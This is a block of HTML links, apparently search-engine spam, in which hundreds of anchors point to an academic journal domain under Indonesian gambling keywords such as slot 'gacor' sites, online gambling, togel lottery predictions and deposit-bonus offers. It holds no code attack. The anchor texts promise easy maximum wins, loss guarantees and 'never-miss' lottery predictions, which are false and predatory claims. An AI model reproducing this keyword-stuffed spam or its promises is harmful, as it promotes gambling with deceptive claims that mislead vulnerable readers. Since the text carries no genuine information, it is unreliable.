    <a href="https://journal.stiemb.ac.id/">slot server kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot situs kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot skywind</a>
    <a href="https://journal.stiemb.ac.id/">slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot spade gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot sugar supreme</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor server thailand aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">slot telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tergacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot termurah</a>
    <a href="https://journal.stiemb.ac.id/">slot termurah 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot terpercaya terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 777</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand 88</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand login</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand pro</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot top up 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot top up gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot toptrend gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs agen slot</a>
    <a href="https://journal.stiemb.ac.id/">situs agen togel</a>
    <a href="https://journal.stiemb.ac.id/">situs alchemy gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">situs angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs anime</a>
    <a href="https://journal.stiemb.ac.id/">situs baccarat deluxe gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bali vacation gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">situs battleground royale gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus ajak teman 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs buffalo win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs butterfly blossom gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">situs casino</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">situs casino online togel</a>
    <a href="https://journal.stiemb.ac.id/">situs circus delight gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs dana slot</a>
    <a href="https://journal.stiemb.ac.id/">situs data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10 bonus 15k slot</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 dapat 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 30 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50k bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs destiny of sun %26 moon gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs diner delights gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs double fortun gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs dragon legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emoji riches gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emperor%e2%80%99s favour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">situs fruity candy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor garansi</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor </a>
    <a href="https://journal.stiemb.ac.id/">situs gacor langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 1</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs galactic gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs game online</a>
    <a href="https://journal.stiemb.ac.id/">situs game online gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs ganesha gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs garuda gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gem saviour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs genie%e2%80%99s 3 wishes gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">situs guardians of ice %26 fire gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gunung padang foto</a>
    <a href="https://journal.stiemb.ac.id/">situs hawaiian tiki gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hood vs wolf gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hotpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs idn</a>
    <a href="https://journal.stiemb.ac.id/">situs idn poker</a>
    <a href="https://journal.stiemb.ac.id/">situs idn slot</a>
    <a href="https://journal.stiemb.ac.id/">situs idnplay</a>
    <a href="https://journal.stiemb.ac.id/">situs </a>
    <a href="https://journal.stiemb.ac.id/">situs  gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs jack frost%e2%80%99s winter gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">situs jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs jewels of prosperity gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs joker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi idn</a>
    <a href="https://journal.stiemb.ac.id/">situs judi </a>
    <a href="https://journal.stiemb.ac.id/">situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs judi poker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi selot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot dan livecasino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit via pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik dan terpercaya no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">situs kasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of hou yi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of perseus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legendary monkey king gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky clover lady gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky piggy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs main gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs majestic treasures gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mask carnival gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs medusa gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs megalitikum</a>
    <a href="https://journal.stiemb.ac.id/">situs member vip</a>
    <a href="https://journal.stiemb.ac.id/">situs midas fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5rb</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs mr. hallow-win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs mystical spirits gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to rendah</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs new member bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs nonton film</a>
    <a href="https://journal.stiemb.ac.id/">situs olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online</a>
    <a href="https://journal.stiemb.ac.id/">situs online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online pagcor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor sedunia</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs parlay resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs phoenix rises gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs plushie frenzy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs poker</a>
    <a href="https://journal.stiemb.ac.id/">situs poker idn</a>
    <a href="https://journal.stiemb.ac.id/">situs poker terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic </a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi akurat togel cambodia 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi sydney anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel paling akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau4d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau5d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity fortune tree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity lion gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rave party fever gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs reel love gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">situs rolet</a>
    <a href="https://journal.stiemb.ac.id/">situs rooster rumble gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs santa%e2%80%99s gift rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs secrets of cleopatra gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs shaolin soccer gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs situs judi casino</a>
